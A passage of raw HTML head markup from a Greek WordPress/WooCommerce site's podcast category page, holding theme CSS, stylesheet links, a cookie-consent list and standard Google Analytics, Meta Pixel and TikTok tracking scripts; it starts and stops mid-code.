flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .archive.woocommerce .neve-main > .shop-container .nv-shop.col{ max-width: 70%; } .archive.woocommerce .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:1140px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
/*# sourceURL=neve-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768907392' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768907392' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768907392' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-float-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/2ncyua1c/h5zxp.css" media="all"/>
<link rel='stylesheet' id='elementor-post-26455-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-26455.css?ver=1768907393' media='all' />
<link rel='stylesheet' id='elementor-post-28816-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-28816.css?ver=1768907393' media='all' />
<link rel='stylesheet' id='elementor-post-32178-css' href='https://apofasizo.gr/wp-content/uploads/elementor/css/post-32178.css?ver=1768907394' media='all' />
<!-- <link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css' href='https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/jquery-ui.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-slick-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-slick-theme-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-image-hover-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-swiperv5-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.8' media='all' /> -->
<!-- <link rel='stylesheet' id='exad-main-style-css' href='https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.9' media='all' /> -->
<!-- <link rel='stylesheet' id='gridmaster-frontend-css' href='https://apofasizo.gr/wp-content/plugins/ajax-filter-posts/assets/css/frontend.min.css?ver=3.4.17' media='all' /> -->
<!-- <link rel='stylesheet' id='wapf-frontend-css' href='https://apofasizo.gr/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=1.8.0' media='all' /> -->
<!-- <link rel='stylesheet' id='bdt-uikit-css' href='https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' /> -->
<!-- <link rel='stylesheet' id='ep-helper-css' href='https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.16' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753971079' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753971091' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-manrope-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/manrope.css?ver=1753971093' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-notoserifdisplay-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/notoserifdisplay.css?ver=1753971112' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://apofasizo.gr/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1753971151' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apofasizo.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='wdp_pricing-table-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' media='all' /> -->
<!-- <link rel='stylesheet' id='wdp_deals-table-css' href='https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/qj7v9zi9/h605w.css" media="all"/>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MY1DSE3TT3", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://apofasizo.gr/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/lyygmomw/h6ii0.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/consent-mode.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-consent-mode-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/disable-payment-method-for-woocommerce/public/js/disable-payment-method.js?ver=1.1.9.37" id="disable-payment-method-for-woocommerce-js"></script> -->
<!-- <script src="//apofasizo.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script> -->
<!-- <script src="//apofasizo.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<script id="ct-ultimate-gdpr-cookie-list-js-extra">
var ct_ultimate_gdpr_cookie_list = {"list":[{"cookie_name":"_fbp","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1540552629","purpose":""},{"cookie_name":"wordpress_logged_in_539e005dbaaa35a1473a040f7aa43b09","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"wordpress_sec_539e005dbaaa35a1473a040f7aa43b09","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"google_experiment_mod","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Session","expiry_time":"","purpose":""},{"cookie_name":"woocommerce_*, wp_woocommerce_*, wc_cart_hash_*, wc_fragments_*","cookie_type_label":"\u0391\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"__cfduid","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1564575318.5446","purpose":""},{"cookie_name":"devicePixelRatio","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"1532377601","purpose":""},{"cookie_name":"act, wd, xs, datr, sb, presence, c_user, fr, pl, reg_ext_ref, reg_fb_gate, reg_fb_ref","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"__utma, __utmb, __utmc, __utmt, __utmz, _ga, _gat, _gid","cookie_type_label":"Analytics","first_or_third_party":"Third party","can_be_blocked":"1","session_or_persistent":"Persistent","expiry_time":"","purpose":""},{"cookie_name":"test_cookie","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1531773702.8431","purpose":""},{"cookie_name":"_gat_gtag_UA_34944295_2","cookie_type_label":"\u0394\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7","first_or_third_party":"Third party","can_be_blocked":"","session_or_persistent":"Persistent","expiry_time":"1531772862","purpose":""}]};
//# sourceURL=ct-ultimate-gdpr-cookie-list-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/rn3gf7d/h5zx1.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/cookie-list.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-list-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/shortcode-block-cookie.js?ver=5.3.6" id="ct-ultimate-gdpr-shortcode-block-cookie-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script> -->
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script> -->
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["901543734236300"],"eventID":"b57c305a-4b40-47c5-8561-26478f34d86f","params":{"page_title":"\u03a3\u03c7\u03ad\u03c3\u03b5\u03b9\u03c2","post_type":"pod_category","post_id":435,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/pod_category/sxeseis/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["901543734236300"],"eventID":"a6c09d3d-7ddd-487b-a8ca-0295910ddbda","params":{"page_title":"\u03a3\u03c7\u03ad\u03c3\u03b5\u03b9\u03c2","post_type":"pod_category","post_id":435,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/pod_category/sxeseis/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["901543734236300"],"eventID":"ab5b64f3-cdc2-44d9-b68e-41bc057e0466","params":{"page_title":"\u03a3\u03c7\u03ad\u03c3\u03b5\u03b9\u03c2","post_type":"pod_category","post_id":435,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/pod_category/sxeseis/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["901543734236300"],"eventID":"dfa4c70a-337b-4b6f-ad0e-38902b9bc410","params":{"page_title":"\u03a3\u03c7\u03ad\u03c3\u03b5\u03b9\u03c2","post_type":"pod_category","post_id":435,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/pod_category/sxeseis/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["901543734236300"],"eventID":"a28344fb-53ed-4b49-977f-9cba3c9e6544","params":{"page_title":"\u03a3\u03c7\u03ad\u03c3\u03b5\u03b9\u03c2","post_type":"pod_category","post_id":435,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/pod_category/sxeseis/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["901543734236300"],"eventID":"5971537a-6893-4857-9d9f-f8e681f47ea3","params":{"page_title":"\u03a3\u03c7\u03ad\u03c3\u03b5\u03b9\u03c2","post_type":"pod_category","post_id":435,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/pod_category/sxeseis/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["901543734236300"],"advancedMatching":{"external_id":"ceecaecabadaaffbafdfe"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://apofasizo.gr","ajaxUrl":"https://apofasizo.gr/wp-admin/admin-ajax.php","ajax_event":"0c39bd3b0f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"disable","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768922298"};
//# sourceURL=pys-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/6ynek0tv/h5zx1.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script> -->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NMJX23K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["apofasizo.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMJX23K");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<script src="https://apofasizo.gr/wp-content/uploads/hm_custom_css_js/custom.js?ver=1651935645" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://apofasizo.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apofasizo.gr/wp-json/wp/v2/pod_category/435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apofasizo.gr/xmlrpc.php?rsd" />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" /><style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Site Kit by Google 1.170.0" />
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '901543734236300');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=901543734236300&ev=PageView&noscript=1" /></noscript>
<!-- End Meta Pixel Code -->
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
